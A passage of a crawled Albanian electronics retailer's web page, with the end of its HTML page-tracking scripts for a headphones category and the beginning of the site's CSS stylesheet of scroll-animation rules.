     smileTracker.addPageVar('locale', 'sq_AL')
     smileTracker.addPageVar('domain', '135.181.202.69')
     } catch (err) {
        ;
    }</script>
<script type="96fe5dd6aa8997b4265ebbb9-text/javascript">
    <!--
    try {
     smileTracker.addPageVar('category.id', '145')
     smileTracker.addPageVar('category.label', 'Kufje Over-Ear')
     smileTracker.addPageVar('category.path', '1/2/51/130/145')
     smileTracker.addPageVar('category.breadcrumb', 'Paisje Periferike|Kufje')
     smileTracker.addPageVar('product_list.page_count', '1')
     smileTracker.addPageVar('product_list.product_count', '4')
     smileTracker.addPageVar('product_list.current_page', '1')
     smileTracker.addPageVar('product_list.sort_order', 'position')
     smileTracker.addPageVar('product_list.sort_direction', 'asc')
     smileTracker.addPageVar('product_list.display_mode', 'grid')
     } catch (err) {
        ;
    }</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="96fe5dd6aa8997b4265ebbb9-|49" defer></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/styles.css
body_size: 52177
content:
@charset "UTF-8";
body[data-aos-duration='50'] [data-aos], [data-aos][data-aos][data-aos-duration='50'] {
  transition-duration: 50ms; }

body[data-aos-delay='50'] [data-aos], [data-aos][data-aos][data-aos-delay='50'] {
  transition-delay: 0s; }
  body[data-aos-delay='50'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='50'].aos-animate {
    transition-delay: 50ms; }

body[data-aos-duration='100'] [data-aos], [data-aos][data-aos][data-aos-duration='100'] {
  transition-duration: 100ms; }

body[data-aos-delay='100'] [data-aos], [data-aos][data-aos][data-aos-delay='100'] {
  transition-delay: 0s; }
  body[data-aos-delay='100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='100'].aos-animate {
    transition-delay: 100ms; }

body[data-aos-duration='150'] [data-aos], [data-aos][data-aos][data-aos-duration='150'] {
  transition-duration: 150ms; }

body[data-aos-delay='150'] [data-aos], [data-aos][data-aos][data-aos-delay='150'] {
  transition-delay: 0s; }
  body[data-aos-delay='150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='150'].aos-animate {
    transition-delay: 150ms; }

body[data-aos-duration='200'] [data-aos], [data-aos][data-aos][data-aos-duration='200'] {
  transition-duration: 200ms; }

body[data-aos-delay='200'] [data-aos], [data-aos][data-aos][data-aos-delay='200'] {
  transition-delay: 0s; }
  body[data-aos-delay='200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='200'].aos-animate {
    transition-delay: 200ms; }

body[data-aos-duration='250'] [data-aos], [data-aos][data-aos][data-aos-duration='250'] {
  transition-duration: 250ms; }

body[data-aos-delay='250'] [data-aos], [data-aos][data-aos][data-aos-delay='250'] {
  transition-delay: 0s; }
  body[data-aos-delay='250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='250'].aos-animate {
    transition-delay: 250ms; }

body[data-aos-duration='300'] [data-aos], [data-aos][data-aos][data-aos-duration='300'] {
  transition-duration: 300ms; }

body[data-aos-delay='300'] [data-aos], [data-aos][data-aos][data-aos-delay='300'] {
  transition-delay: 0s; }
  body[data-aos-delay='300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='300'].aos-animate {
    transition-delay: 300ms; }

body[data-aos-duration='350'] [data-aos], [data-aos][data-aos][data-aos-duration='350'] {
  transition-duration: 350ms; }

body[data-aos-delay='350'] [data-aos], [data-aos][data-aos][data-aos-delay='350'] {
  transition-delay: 0s; }
  body[data-aos-delay='350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='350'].aos-animate {
    transition-delay: 350ms; }

body[data-aos-duration='400'] [data-aos], [data-aos][data-aos][data-aos-duration='400'] {
  transition-duration: 400ms; }

body[data-aos-delay='400'] [data-aos], [data-aos][data-aos][data-aos-delay='400'] {
  transition-delay: 0s; }
  body[data-aos-delay='400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='400'].aos-animate {
    transition-delay: 400ms; }

body[data-aos-duration='450'] [data-aos], [data-aos][data-aos][data-aos-duration='450'] {
  transition-duration: 450ms; }

body[data-aos-delay='450'] [data-aos], [data-aos][data-aos][data-aos-delay='450'] {
  transition-delay: 0s; }
  body[data-aos-delay='450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='450'].aos-animate {
    transition-delay: 450ms; }

body[data-aos-duration='500'] [data-aos], [data-aos][data-aos][data-aos-duration='500'] {
  transition-duration: 500ms; }

body[data-aos-delay='500'] [data-aos], [data-aos][data-aos][data-aos-delay='500'] {
  transition-delay: 0s; }
  body[data-aos-delay='500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='500'].aos-animate {
    transition-delay: 500ms; }

body[data-aos-duration='550'] [data-aos], [data-aos][data-aos][data-aos-duration='550'] {
  transition-duration: 550ms; }

body[data-aos-delay='550'] [data-aos], [data-aos][data-aos][data-aos-delay='550'] {
  transition-delay: 0s; }
  body[data-aos-delay='550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='550'].aos-animate {
    transition-delay: 550ms; }

body[data-aos-duration='600'] [data-aos], [data-aos][data-aos][data-aos-duration='600'] {
  transition-duration: 600ms; }

body[data-aos-delay='600'] [data-aos], [data-aos][data-aos][data-aos-delay='600'] {
  transition-delay: 0s; }
  body[data-aos-delay='600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='600'].aos-animate {
    transition-delay: 600ms; }

body[data-aos-duration='650'] [data-aos], [data-aos][data-aos][data-aos-duration='650'] {
  transition-duration: 650ms; }

body[data-aos-delay='650'] [data-aos], [data-aos][data-aos][data-aos-delay='650'] {
  transition-delay: 0s; }
  body[data-aos-delay='650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='650'].aos-animate {
    transition-delay: 650ms; }

body[data-aos-duration='700'] [data-aos], [data-aos][data-aos][data-aos-duration='700'] {
  transition-duration: 700ms; }

body[data-aos-delay='700'] [data-aos], [data-aos][data-aos][data-aos-delay='700'] {
  transition-delay: 0s; }
  body[data-aos-delay='700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='700'].aos-animate {
    transition-delay: 700ms; }

body[data-aos-duration='750'] [data-aos], [data-aos][data-aos][data-aos-duration='750'] {
  transition-duration: 750ms; }

body[data-aos-delay='750'] [data-aos], [data-aos][data-aos][data-aos-delay='750'] {
  transition-delay: 0s; }
  body[data-aos-delay='750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='750'].aos-animate {
    transition-delay: 750ms; }

body[data-aos-duration='800'] [data-aos], [data-aos][data-aos][data-aos-duration='800'] {
  transition-duration: 800ms; }

body[data-aos-delay='800'] [data-aos], [data-aos][data-aos][data-aos-delay='800'] {
  transition-delay: 0s; }
  body[data-aos-delay='800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='800'].aos-animate {
    transition-delay: 800ms; }

body[data-aos-duration='850'] [data-aos], [data-aos][data-aos][data-aos-duration='850'] {
  transition-duration: 850ms; }

body[data-aos-delay='850'] [data-aos], [data-aos][data-aos][data-aos-delay='850'] {
  transition-delay: 0s; }
  body[data-aos-delay='850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='850'].aos-animate {
    transition-delay: 850ms; }

body[data-aos-duration='900'] [data-aos], [data-aos][data-aos][data-aos-duration='900'] {
  transition-duration: 900ms; }

body[data-aos-delay='900'] [data-aos], [data-aos][data-aos][data-aos-delay='900'] {
  transition-delay: 0s; }
  body[data-aos-delay='900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='900'].aos-animate {
    transition-delay: 900ms; }

body[data-aos-duration='950'] [data-aos], [data-aos][data-aos][data-aos-duration='950'] {
  transition-duration: 950ms; }

body[data-aos-delay='950'] [data-aos], [data-aos][data-aos][data-aos-delay='950'] {
  transition-delay: 0s; }
  body[data-aos-delay='950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='950'].aos-animate {
    transition-delay: 950ms; }

body[data-aos-duration='1000'] [data-aos], [data-aos][data-aos][data-aos-duration='1000'] {
  transition-duration: 1000ms; }

body[data-aos-delay='1000'] [data-aos], [data-aos][data-aos][data-aos-delay='1000'] {
  transition-delay: 0s; }
  body[data-aos-delay='1000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1000'].aos-animate {
    transition-delay: 1000ms; }

body[data-aos-duration='1050'] [data-aos], [data-aos][data-aos][data-aos-duration='1050'] {
  transition-duration: 1050ms; }

body[data-aos-delay='1050'] [data-aos], [data-aos][data-aos][data-aos-delay='1050'] {
  transition-delay: 0s; }
  body[data-aos-delay='1050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1050'].aos-animate {
    transition-delay: 1050ms; }

body[data-aos-duration='1100'] [data-aos], [data-aos][data-aos][data-aos-duration='1100'] {
  transition-duration: 1100ms; }

body[data-aos-delay='1100'] [data-aos], [data-aos][data-aos][data-aos-delay='1100'] {
  transition-delay: 0s; }
  body[data-aos-delay='1100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1100'].aos-animate {
    transition-delay: 1100ms; }

body[data-aos-duration='1150'] [data-aos], [data-aos][data-aos][data-aos-duration='1150'] {
  transition-duration: 1150ms; }

body[data-aos-delay='1150'] [data-aos], [data-aos][data-aos][data-aos-delay='1150'] {
  transition-delay: 0s; }
  body[data-aos-delay='1150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1150'].aos-animate {
    transition-delay: 1150ms; }

body[data-aos-duration='1200'] [data-aos], [data-aos][data-aos][data-aos-duration='1200'] {
  transition-duration: 1200ms; }

body[data-aos-delay='1200'] [data-aos], [data-aos][data-aos][data-aos-delay='1200'] {
  transition-delay: 0s; }
  body[data-aos-delay='1200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1200'].aos-animate {
    transition-delay: 1200ms; }

body[data-aos-duration='1250'] [data-aos], [data-aos][data-aos][data-aos-duration='1250'] {
  transition-duration: 1250ms; }

body[data-aos-delay='1250'] [data-aos], [data-aos][data-aos][data-aos-delay='1250'] {
  transition-delay: 0s; }
  body[data-aos-delay='1250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1250'].aos-animate {
    transition-delay: 1250ms; }

body[data-aos-duration='1300'] [data-aos], [data-aos][data-aos][data-aos-duration='1300'] {
  transition-duration: 1300ms; }

body[data-aos-delay='1300'] [data-aos], [data-aos][data-aos][data-aos-delay='1300'] {
  transition-delay: 0s; }
  body[data-aos-delay='1300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1300'].aos-animate {
    transition-delay: 1300ms; }

body[data-aos-duration='1350'] [data-aos], [data-aos][data-aos][data-aos-duration='1350'] {
  transition-duration: 1350ms; }

body[data-aos-delay='1350'] [data-aos], [data-aos][data-aos][data-aos-delay='1350'] {
  transition-delay: 0s; }
  body[data-aos-delay='1350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1350'].aos-animate {
    transition-delay: 1350ms; }

body[data-aos-duration='1400'] [data-aos], [data-aos][data-aos][data-aos-duration='1400'] {
  transition-duration: 1400ms; }

body[data-aos-delay='1400'] [data-aos], [data-aos][data-aos][data-aos-delay='1400'] {
  transition-delay: 0s; }
  body[data-aos-delay='1400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1400'].aos-animate {
    transition-delay: 1400ms; }

body[data-aos-duration='1450'] [data-aos], [data-aos][data-aos][data-aos-duration='1450'] {
  transition-duration: 1450ms; }

body[data-aos-delay='1450'] [data-aos], [data-aos][data-aos][data-aos-delay='1450'] {
  transition-delay: 0s; }
  body[data-aos-delay='1450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1450'].aos-animate {
    transition-delay: 1450ms; }

body[data-aos-duration='1500'] [data-aos], [data-aos][data-aos][data-aos-duration='1500'] {
  transition-duration: 1500ms; }

body[data-aos-delay='1500'] [data-aos], [data-aos][data-aos][data-aos-delay='1500'] {
  transition-delay: 0s; }
  body[data-aos-delay='1500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1500'].aos-animate {
    transition-delay: 1500ms; }

body[data-aos-duration='1550'] [data-aos], [data-aos][data-aos][data-aos-duration='1550'] {
  transition-duration: 1550ms; }

body[data-aos-delay='1550'] [data-aos], [data-aos][data-aos][data-aos-delay='1550'] {
  transition-delay: 0s; }
  body[data-aos-delay='1550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1550'].aos-animate {
    transition-delay: 1550ms; }

body[data-aos-duration='1600'] [data-aos], [data-aos][data-aos][data-aos-duration='1600'] {
  transition-duration: 1600ms; }

body[data-aos-delay='1600'] [data-aos], [data-aos][data-aos][data-aos-delay='1600'] {
  transition-delay: 0s; }
  body[data-aos-delay='1600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1600'].aos-animate {
    transition-delay: 1600ms; }

body[data-aos-duration='1650'] [data-aos], [data-aos][data-aos][data-aos-duration='1650'] {
  transition-duration: 1650ms; }

body[data-aos-delay='1650'] [data-aos], [data-aos][data-aos][data-aos-delay='1650'] {
  transition-delay: 0s; }
  body[data-aos-delay='1650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1650'].aos-animate {
    transition-delay: 1650ms; }

body[data-aos-duration='1700'] [data-aos], [data-aos][data-aos][data-aos-duration='1700'] {
  transition-duration: 1700ms; }

body[data-aos-delay='1700'] [data-aos], [data-aos][data-aos][data-aos-delay='1700'] {
  transition-delay: 0s; }
  body[data-aos-delay='1700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1700'].aos-animate {
    transition-delay: 1700ms; }

body[data-aos-duration='1750'] [data-aos], [data-aos][data-aos][data-aos-duration='1750'] {
  transition-duration: 1750ms; }

body[data-aos-delay='1750'] [data-aos], [data-aos][data-aos][data-aos-delay='1750'] {
  transition-delay: 0s; }
  body[data-aos-delay='1750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1750'].aos-animate {
    transition-delay: 1750ms; }

body[data-aos-duration='1800'] [data-aos], [data-aos][data-aos][data-aos-duration='1800'] {
  transition-duration: 1800ms; }

body[data-aos-delay='1800'] [data-aos], [data-aos][data-aos][data-aos-delay='1800'] {
  transition-delay: 0s; }
  body[data-aos-delay='1800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1800'].aos-animate {
    transition-delay: 1800ms; }

body[data-aos-duration='1850'] [data-aos], [data-aos][data-aos][data-aos-duration='1850'] {
  transition-duration: 1850ms; }

body[data-aos-delay='1850'] [data-aos], [data-aos][data-aos][data-aos-delay='1850'] {
  transition-delay: 0s; }
  body[data-aos-delay='1850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1850'].aos-animate {
    transition-delay: 1850ms; }

body[data-aos-duration='1900'] [data-aos], [data-aos][data-aos][data-aos-duration='1900'] {
  transition-duration: 1900ms; }

body[data-aos-delay='1900'] [data-aos], [data-aos][data-aos][data-aos-delay='1900'] {
  transition-delay: 0s; }
  body[data-aos-delay='1900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1900'].aos-animate {
    transition-delay: 1900ms; }

body[data-aos-duration='1950'] [data-aos], [data-aos][data-aos][data-aos-duration='1950'] {
  transition-duration: 1950ms; }

body[data-aos-delay='1950'] [data-aos], [data-aos][data-aos][data-aos-delay='1950'] {
  transition-delay: 0s; }
  body[data-aos-delay='1950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1950'].aos-animate {
    transition-delay: 1950ms; }

body[data-aos-duration='2000'] [data-aos], [data-aos][data-aos][data-aos-duration='2000'] {
  transition-duration: 2000ms; }

body[data-aos-delay='2000'] [data-aos], [data-aos][data-aos][data-aos-delay='2000'] {
  transition-delay: 0s; }
  body[data-aos-delay='2000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2000'].aos-animate {
    transition-delay: 2000ms; }

body[data-aos-duration='2050'] [data-aos], [data-aos][data-aos][data-aos-duration='2050'] {
  transition-duration: 2050ms; }

body[data-aos-delay='2050'] [data-aos], [data-aos][data-aos][data-aos-delay='2050'] {
  transition-delay: 0s; }
  body[data-aos-delay='2050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2050'].aos-animate {
    transition-delay: 2050ms; }

body[data-aos-duration='2100'] [data-aos], [data-aos][data-aos][data-aos-duration='2100'] {
  transition-duration: 2100ms; }

body[data-aos-delay='2100'] [data-aos], [data-aos][data-aos][data-aos-delay='2100'] {
  transition-delay: 0s; }
  body[data-aos-delay='2100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2100'].aos-animate {
    transition-delay: 2100ms; }

body[data-aos-duration='2150'] [data-aos], [data-aos][data-aos][data-aos-duration='2150'] {
  transition-duration: 2150ms; }

body[data-aos-delay='2150'] [data-aos], [data-aos][data-aos][data-aos-delay='2150'] {
  transition-delay: 0s; }
  body[data-aos-delay='2150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2150'].aos-animate {
    transition-delay: 2150ms; }

body[data-aos-duration='2200'] [data-aos], [data-aos][data-aos][data-aos-duration='2200'] {
  transition-duration: 2200ms; }

body[data-aos-delay='2200'] [data-aos], [data-aos][data-aos][data-aos-delay='2200'] {
  transition-delay: 0s; }
  body[data-aos-delay='2200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2200'].aos-animate {
    transition-delay: 2200ms; }

body[data-aos-duration='2250'] [data-aos], [data-aos][data-aos][data-aos-duration='2250'] {
  transition-duration: 2250ms; }

body[data-aos-delay='2250'] [data-aos], [data-aos][data-aos][data-aos-delay='2250'] {
  transition-delay: 0s; }
  body[data-aos-delay='2250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2250'].aos-animate {
    transition-delay: 2250ms; }

body[data-aos-duration='2300'] [data-aos], [data-aos][data-aos][data-aos-duration='2300'] {
  transition-duration: 2300ms; }

body[data-aos-delay='2300'] [data-aos], [data-aos][data-aos][data-aos-delay='2300'] {
  transition-delay: 0s; }
  body[data-aos-delay='2300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2300'].aos-animate {
    transition-delay: 2300ms; }

body[data-aos-duration='2350'] [data-aos], [data-aos][data-aos][data-aos-duration='2350'] {
  transition-duration: 2350ms; }

body[data-aos-delay='2350'] [data-aos], [data-aos][data-aos][data-aos-delay='2350'] {
  transition-delay: 0s; }
  body[data-aos-delay='2350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2350'].aos-animate {
    transition-delay: 2350ms; }

body[data-aos-duration='2400'] [data-aos], [data-aos][data-aos][data-aos-duration='2400'] {
  transition-duration: 2400ms; }

body[data-aos-delay='2400'] [data-aos], [data-aos][data-aos][data-aos-delay='2400'] {
  transition-delay: 0s; }
  body[data-aos-delay='2400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2400'].aos-animate {
    transition-delay: 2400ms; }

body[data-aos-duration='2450'] [data-aos], [data-aos][data-aos][data-aos-duration='2450'] {
  transition-duration: 2450ms; }

body[data-aos-delay='2450'] [data-aos], [data-aos][data-aos][data-aos-delay='2450'] {
  transition-delay: 0s; }
  body[data-aos-delay='2450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2450'].aos-animate {
    transition-delay: 2450ms; }

body[data-aos-duration='2500'] [data-aos], [data-aos][data-aos][data-aos-duration='2500'] {
  transition-duration: 2500ms; }

body[data-aos-delay='2500'] [data-aos], [data-aos][data-aos][data-aos-delay='2500'] {
  transition-delay: 0s; }
  body[data-aos-delay='2500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2500'].aos-animate {
    transition-delay: 2500ms; }

body[data-aos-duration='2550'] [data-aos], [data-aos][data-aos][data-aos-duration='2550'] {
  transition-duration: 2550ms; }

body[data-aos-delay='2550'] [data-aos], [data-aos][data-aos][data-aos-delay='2550'] {
  transition-delay: 0s; }
  body[data-aos-delay='2550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2550'].aos-animate {
    transition-delay: 2550ms; }

body[data-aos-duration='2600'] [data-aos], [data-aos][data-aos][data-aos-duration='2600'] {
  transition-duration: 2600ms; }

body[data-aos-delay='2600'] [data-aos], [data-aos][data-aos][data-aos-delay='2600'] {
  transition-delay: 0s; }
  body[data-aos-delay='2600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2600'].aos-animate {
    transition-delay: 2600ms; }

body[data-aos-duration='2650'] [data-aos], [data-aos][data-aos][data-aos-duration='2650'] {
  transition-duration: 2650ms; }

body[data-aos-delay='2650'] [data-aos], [data-aos][data-aos][data-aos-delay='2650'] {
  transition-delay: 0s; }
  body[data-aos-delay='2650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2650'].aos-animate {
    transition-delay: 2650ms; }

body[data-aos-duration='2700'] [data-aos], [data-aos][data-aos][data-aos-duration='2700'] {
  transition-duration: 2700ms; }

body[data-aos-delay='2700'] [data-aos], [data-aos][data-aos][data-aos-delay='2700'] {
  transition-delay: 0s; }
  body[data-aos-delay='2700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2700'].aos-animate {
    transition-delay: 2700ms; }

body[data-aos-duration='2750'] [data-aos], [data-aos][data-aos][data-aos-duration='2750'] {
  transition-duration: 2750ms; }

body[data-aos-delay='2750'] [data-aos], [data-aos][data-aos][data-aos-delay='2750'] {
  transition-delay: 0s; }
  body[data-aos-delay='2750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2750'].aos-animate {
    transition-delay: 2750ms; }

body[data-aos-duration='2800'] [data-aos], [data-aos][data-aos][data-aos-duration='2800'] {
  transition-duration: 2800ms; }

body[data-aos-delay='2800'] [data-aos], [data-aos][data-aos][data-aos-delay='2800'] {
  transition-delay: 0s; }
  body[data-aos-delay='2800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2800'].aos-animate {
    transition-delay: 2800ms; }

body[data-aos-duration='2850'] [data-aos], [data-aos][data-aos][data-aos-duration='2850'] {
  transition-duration: 2850ms; }

body[data-aos-delay='2850'] [data-aos], [data-aos][data-aos][data-aos-delay='2850'] {
  transition-delay: 0s; }
  body[data-aos-delay='2850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2850'].aos-animate {
    transition-delay: 2850ms; }

body[data-aos-duration='2900'] [data-aos], [data-aos][data-aos][data-aos-duration='2900'] {
  transition-duration: 2900ms; }

body[data-aos-delay='2900'] [data-aos], [data-aos][data-aos][data-aos-delay='2900'] {
  transition-delay: 0s; }
  body[data-aos-delay='2900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2900'].aos-animate {
    transition-delay: 2900ms; }

body[data-aos-duration='2950'] [data-aos], [data-aos][data-aos][data-aos-duration='2950'] {
  transition-duration: 2950ms; }

body[data-aos-delay='2950'] [data-aos], [data-aos][data-aos][data-aos-delay='2950'] {
  transition-delay: 0s; }
  body[data-aos-delay='2950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2950'].aos-animate {
    transition-delay: 2950ms; }

body[data-aos-duration='3000'] [data-aos], [data-aos][data-aos][data-aos-duration='3000'] {
  transition-duration: 3000ms; }

body[data-aos-delay='3000'] [data-aos], [data-aos][data-aos][data-aos-delay='3000'] {
  transition-delay: 0s; }
  body[data-aos-delay='3000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='3000'].aos-animate {
    transition-delay: 3000ms; }

[data-aos] {
  pointer-events: none; }
  [data-aos].aos-animate {
    pointer-events: auto; }

body[data-aos-easing="linear"] [data-aos], [data-aos][data-aos][data-aos-easing="linear"] {
  transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75); }

body[data-aos-easing="ease"] [data-aos], [data-aos][data-aos][data-aos-easing="ease"] {
  transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1); }

body[data-aos-easing="ease-in"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in"] {
  transition-timing-function: cubic-bezier(0.42, 0, 1, 1); }

body[data-aos-easing="ease-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out"] {
  transition-timing-function: cubic-bezier(0, 0, 0.58, 1); }

body[data-aos-easing="ease-in-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out"] {
  transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1); }

body[data-aos-easing="ease-in-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-back"] {
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045); }

body[data-aos-easing="ease-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-back"] {
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275); }

body[data-aos-easing="ease-in-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-back"] {
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }

body[data-aos-easing="ease-in-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-sine"] {
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715); }

body[data-aos-easing="ease-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-sine"] {
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1); }

body[data-aos-easing="ease-in-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-sine"] {
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95); }

body[data-aos-easing="ease-in-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quad"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quad"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quad"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-cubic"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-cubic"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-cubic"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quart"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quart"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quart"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

@media screen {
  html:not(.no-js) {
    /**
    * Fade animations:
    * fade
    * fade-up, fade-down, fade-left, fade-right
    * fade-up-right, fade-up-left, fade-down-right, fade-down-left
    */
    /**
    * Zoom animations:
    * zoom-in, zoom-in-up, zoom-in-down, zoom-in-left, zoom-in-right
    * zoom-out, zoom-out-up, zoom-out-down, zoom-out-left, zoom-out-right
    */
    /**
    * Slide animations
    */
    /**
    * Flip animations:
    * flip-left, flip-right, flip-up, flip-down
    */ }
    html:not(.no-js) [data-aos^='fade'][data-aos^='fade'] {
      opacity: 0;
      transition-property: opacity, transform; }
      html:not(.no-js) [data-aos^='fade'][data-aos^='fade'].aos-animate {
        opacity: 1;
        transform: none; }
    html:not(.no-js) [data-aos='fade-up'] {
      transform: translate3d(0, 100px, 0); }
    html:not(.no-js) [data-aos='fade-down'] {
      transform: translate3d(0, -100px, 0); }
    html:not(.no-js) [data-aos='fade-right'] {
      transform: translate3d(-100px, 0, 0); }
    html:not(.no-js) [data-aos='fade-left'] {
      transform: translate3d(100px, 0, 0); }
    html:not(.no-js) [data-aos='fade-up-right'] {
      transform: translate3d(-100px, 100px, 0); }
    html:not(.no-js) [data-aos='fade-up-left'] {
      transform: translate3d(100px, 100px, 0); }
    html:not(.no-js) [data-aos='fade-down-right'] {
      transform: translate3d(-100px, -100px, 0); }
    html:not(.no-js) [data-aos='fade-down-left'] {
      transform: translate3d(100px, -100px, 0); }
    html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'] {
      opacity: 0;
      transition-property: opacity, transform; }
      html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'].aos-animate {
        opacity: 1;
        transform: translate3d(0, 0, 0) scale(1); }
    html:not(.no-js) [data-aos='zoom-in'] {
      transform: scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-up'] {
      transform: translate3d(0, 100px, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-down'] {
      transform: translate3d(0, -100px, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-right'] {
      transform: translate3d(-100px, 0, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-left'] {
      transform: translate3d(100px, 0, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-out'] {
      transform: scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-up'] {
      transform: translate3d(0, 100px, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-down'] {
      transform: translate3d(0, -100px, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-right'] {
